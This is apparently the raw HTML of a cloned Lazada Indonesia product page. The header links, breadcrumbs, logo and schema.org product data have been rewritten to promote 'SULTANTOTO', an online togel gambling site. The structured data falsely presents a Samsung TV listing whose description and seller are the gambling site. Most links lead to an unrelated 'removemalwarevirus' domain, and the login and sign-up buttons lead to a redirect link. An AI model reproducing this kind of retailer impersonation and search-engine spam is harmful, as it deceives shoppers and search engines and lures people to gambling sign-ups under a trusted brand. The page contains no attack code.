236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7774a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
                <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 477.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-477.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path d="M643.977069 8.474483L226.674759 282.129655H0.865103v460.446897h225.737735l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h177.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v177.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-177.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
                <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
                <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.772857-40.228571-40.228571-62.772857-93.622857-62.772857-150.674285 0-57.051429 21.942857-110.445714 62.772857-150.674286 40.96-40.96 94.354286-62.772857 151.405714-62.772857 57.051429 0 110.445714 21.942857 150.674286 62.772857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.772857 150.674285c-40.228571 40.228571-93.622857 62.772857-150.674286 62.772857z"></path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
            </symbol>
        </svg>
        <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
            <script type="text/javascript">
                try {
                    if (typeof window === "object") {
                        window.CROSSIMAGE_GRAYSCALE_RULE = {
                            "id-live-01.slatic.net": "id-test-11.slatic.net",
                            "id-live-02.slatic.net": "id-test-11.slatic.net",
                            "id-live-03.slatic.net": "id-test-11.slatic.net",
                            "id-live.slatic.net": "id-test-11.slatic.net",
                        };
                        window.crossimageConfig = {
                            quality: "q80",
                        };
                    }
                } catch (error) {
                    console.log("CROSSIMAGE CONFIG ERROR");
                }
            </script>
        </div>
        <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official",
                "image": "//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg",
                "category": "Televisi & Video",
                "brand": {
                    "@type": "Brand",
                    "name": "Samsung",
                    "url": "https://remover.removemalwarevirus.com/"
                },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "Sultantoto adalah link resmi menuju situs togel dan bandar togel online terpercaya. Daftar cepat, pasaran lengkap, dan hasil keluaran update setiap hari.",
                "url": "https:/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                "offers": {
                    "@type": "Offer",
                    "url": "https:/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                    "seller": {
                        "@type": "Organization",
                        "name": "SULTANTOTO"
                    },
                    "priceCurrency": "IDR",
                    "price": 45.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }</script>
        <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://remover.removemalwarevirus.com/",
                            "name": "SULTANTOTO"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://remover.removemalwarevirus.com/",
                            "name": "SITUS TOGEL"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://remover.removemalwarevirus.com/",
                            "name": "BANDAR TOGEL"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://remover.removemalwarevirus.com/",
                            "name": "TOGEL ONLINE"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://remover.removemalwarevirus.com/",
                            "name": "SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official"
                        }
                    }
                ]
            }</script>
        <script>
            window.__bl = {};
            (window._blReport = function(e, t) {
                window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []),
                __bl.pipe.push([e].concat(t))));
            }
            ),
            window.addEventListener("error", function(e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function(e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
            });
        </script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.regionID = "ID";
            window.g_config.language = "id";
        </script>
        <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.loadedCss = window.g_config.loadedCss || [];
            window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
        </script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
            <script>
                (function() {
                    try {
                        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                            return;
                        }
                        var get_cookie = function(sName) {
                            var sRE = "(?:; )?" + sName + "=([^;]*);?";
                            var oRE = new RegExp(sRE);
                            if (oRE.test(document.cookie)) {
                                var str = decodeURIComponent(RegExp["$1"]) || "";
                                if (str.trim().length > 0) {
                                    return str;
                                } else {
                                    return "-";
                                }
                            } else {
                                return "-";
                            }
                        };
                        var getRand = function() {
                            var page_id = get_cookie("cna") || "001";
                            page_id = page_id.toLowerCase().replace(/[^a-zd]/g, "");
                            page_id = page_id.substring(0, 16);
                            var d = new Date().getTime();
                            var randend = [page_id, d.toString(16)].join("");
                            for (var i = 1; i < 10; i++) {
                                var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                                randend += _r;
                            }
                            randend = randend.substr(0, 42);
                            return randend;
                        };
                        var pageid = getRand();
                        var aq = window.aplus_queue || (window.aplus_queue = []);
                        aq.push({
                            action: "aplus.appendMetaInfo",
                            arguments: ["aplus-cpvdata", {
                                pageid: pageid
                            }],
                        });
                        aq.push({
                            action: "aplus.appendMetaInfo",
                            arguments: ["aplus-exdata", {
                                st_page_id: pageid
                            }],
                        });
                        // 兼容老版本aplus
                        var gq = window.goldlog_queue || (window.goldlog_queue = []);
                        gq.push({
                            action: "goldlog.appendMetaInfo",
                            arguments: ["aplus-cpvdata", {
                                pageid: pageid
                            }],
                        });
                        gq.push({
                            action: "goldlog.appendMetaInfo",
                            arguments: ["aplus-exdata", {
                                st_page_id: pageid
                            }],
                        });
                        window.aplusPageIdSetComplete = true;
                    } catch (err) {
                        console.error(err);
                    }
                }
                )();
            </script>
            <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>
                window.g_config = window.g_config || {};
                window.g_config.voyagerVersion = "2";
                window.g_config.voyagerEnv = "product";
                window.g_config.channel = "pdp";
                window.g_config.showPcSearchboxHotWords = true;
            </script>
            <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="links-list header-content ID id">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                        <a class="highlight" target="_blank" href="https://remover.removemalwarevirus.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                    </div>
                                    <div class="top-links-item" id="topActionFeedback">
                                        <a target="_blank" href="https://remover.removemalwarevirus.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">SULTANTOTO</a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                        <span>
                                            <a href="https://remover.removemalwarevirus.com/">SITUS TOGEL</a>
                                        </span>
                                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap">
                                                                <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://etsi-restaurant.com/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
                                                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="barcode lazada"/>
                                                            </div>
                                                            <div class="promotion-text">
                                                                <div class="get-the-app-download-text">
                                                                    <p>Belanja di App banyak untungnya:</p>
                                                                    <ul>
                                                                        <li>Banyak Vouchernya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>Rekomendasi Hanya Untukmu</li>
                                                                        <li>Paling Pertama Dapat Promo &nbsp;</li>
                                                                    </ul>
                                                                </div>
</a></div></div>
<form class="get-the-app-form" id="topActionDownloadForm">
    <div class="top-input-wrap get-the-app-input-wrap">
        <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
        <button class="top-button button-submit" id="txt-submit">
            <i class="icon icon-arrow-on-button"></i>
        </button>
    </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg">
    <span class="alert alert-success">Success! Please check your phone for the download link </span>
</div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
<div class="app-stores">
    <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198177608_2274300" class="store-link">
        <i class="app-apple"></i>
    </a>
    <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198177608_2274300" class="store-link">
        <i class="app-google"></i>
    </a>
</div>
</div></div></div></div></div>
<div class="top-links-item" id="topActionSell">
    <a class="black" href="https://remover.removemalwarevirus.com/">BANDAR TOGEL</a>
</div>
<div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
    <span>
        <a href="https://remover.removemalwarevirus.com/">TOGEL ONLINE</a>
    </span>
    <div class="lzd-customcare-popup top-popup-wrap">
        <div class="top-popup-content l-customcare-content">
            <ul class="care-list">
                <li class="care-item">
                    <a href="/helpcenter/" class="care-item-anchor">
                        <span class="care-icon help-center"></span>
                        Pusat Bantuan
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/payments/" class="care-item-anchor">
                        <span class="care-icon order-payment"></span>
                        Order &amp;Pembayaran
                                                        
                    </a>
                    <a href="/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan
                                                        </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                        <span class="care-icon shipping-delivery"></span>
                        Pengiriman
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/returns/" class="care-item-anchor">
                        <span class="care-icon returns-refunds"></span>
                        Pengembalian Barang &amp;Dana
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <div class="care-item-anchor">
                        <span class="care-icon chat"></span>
                        <span class="care-title">Hubungi kami di</span>
                        <span class="--js-csc-trigger">
                            <a href="javascript:;">Live Chat (24 Jam)
                                                                </a>
                        </span>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
    <span>
        <a href="https://remover.removemalwarevirus.com/">LINK TOGEL</a>
    </span>
    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
        <div class="top-popup-content lzd-track-content">
            <div id="topActionMyLastOrder"></div>
            <div class="track-title">Live Chat (24 Jam)</div>
            <form class="track-order-form" id="topActionTrackForm">
                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                <div class="top-input-wrap track-order-input-wrap">
                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                    <button type="button" class="top-button button-submit">
                        <i class="icon icon-arrow-on-button"></i>
                    </button>
                </div>
                <p class="track-order-more-text">
                    Untuk bantuan silakan,<a href="/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                </p>
            </form>
            <div class="error-message" id="topActionTrackErrorMsg"></div>
        </div>
    </div>
</div>
<div class="top-links-item" id="anonLogin">
    <a href="https://linkpg.me/linksultantoto" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
</div>
<div class="top-links-item grey" id="anonSignup">
    <a href="https://linkpg.me/linksultantoto" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
</div>
<div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
    <span id="myAccountTrigger" class="grey"></span>
    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
        <div class="top-popup-content lzd-account-content">
            <ul class="account-list">
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test manage-account"></span>
                        Panel Akun 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test my-orders"></span>
                        Pesanan Saya 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test wishlist"></span>
                        Wishlist dan Toko yang Saya Ikuti 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test my-reviews"></span>
                        Ulasan Saya 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test returns"></span>
                        Pengembalian &amp;Pembatalan 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor" id="account-popup-logout">
                        <span class="account-icon test logout"></span>
                        Logout 
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
</div></div>
<div class="lzd-logo-bar">
    <div class="logo-bar-content header-content">
        <div class="lzd-logo-content">
                <img src="https://imgshutter.pro/images/reshaper/bandar-togel-logo.png" style="object-fit: contain; width: 100%; height: auto;"/>
        </div>
        <div class="lzd-nav-search" data-spm="search">
            <input type="text" class="input-search" placeholder="CARI SULTANTOTO DI GOOGLE">
            <div class="container-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
